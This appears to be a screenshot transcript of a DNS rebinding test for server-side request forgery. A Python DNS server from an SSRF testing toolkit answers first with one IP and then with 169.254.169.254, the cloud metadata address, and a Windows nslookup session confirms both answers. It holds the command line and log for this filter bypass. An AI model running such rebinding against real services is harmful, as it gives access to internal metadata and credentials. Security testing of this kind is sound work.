 D:\ActivePart\payloads\Server Side Request Forgery\SSRF-Testing-master>python3 dns.py 216.58.214.206 169.254.169.254 127.0.0.1 53 localdomains.pw
DNS Server started...
Listening on 0.0.0.0:53
Log file name: dns-log-17-23-31.081258-09-09-2021.log
Not showing/logging requests from IP range: 172.253.0.0/16, 172.217.0.0/16
Not rebinding requests for A records: ns1.localdomains.pw, ns2.localdomains.pw -> 127.0.0.1
ServerTime - DNSDatagramProtocol: 17:24:02.822286 09-09-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 58625
ServerTime - DNSDatagramProtocol: 17:24:03.563080 09-09-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 50224
ServerTime - A record: 17:24:03.564078 09-09-2021
Response with A record: 1111.localdomains.pw -> 216.58.214.206
ServerTime - DNSDatagramProtocol: 17:24:03.568107 09-09-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 64359
ServerTime - DNSDatagramProtocol: 17:24:12.226212 09-09-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 64360
ServerTime - DNSDatagramProtocol: 17:24:12.652474 09-09-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 64361
ServerTime - A record: 17:24:12.652474 09-09-2021
Response with A record: 1111.localdomains.pw -> 169.254.169.254
ServerTime - DNSDatagramProtocol: 17:24:12.655466 09-09-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 64362
管理员: 命令提示符
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator>nslookup 1111.localdomains.pw 127.0.0.1
服务器:  UnKnown
Address:  127.0.0.1
非权威应答:
DNS request timed out.
timeout was 2 seconds.
名称:    1111.localdomains.pw
Address:  216.58.214.206
第一次解析到的IP
C:\Users\Administrator>nslookup 1111.localdomains.pw 127.0.0.1
服务器:  UnKnown
Address:  127.0.0.1
非权威应答:
DNS request timed out.
timeout was 2 seconds.
名称:    1111.localdomains.pw
Address:  169.254.169.254
第二次解析到的IP
C:\Users\Administrator>